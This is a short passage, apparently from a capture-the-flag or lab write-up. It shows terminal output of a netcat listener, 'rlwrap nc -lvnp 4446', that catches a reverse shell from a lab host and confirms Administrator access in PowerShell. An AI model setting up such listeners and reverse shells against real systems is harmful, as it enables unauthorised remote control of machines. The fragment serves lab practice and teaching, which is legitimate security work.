 ╰─➤ rlwrap nc -lvnp 4446
Listening on 0.0.0.0 4446
Connection received on 10.10.10.204 49677
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator
PS C:\windows\system32>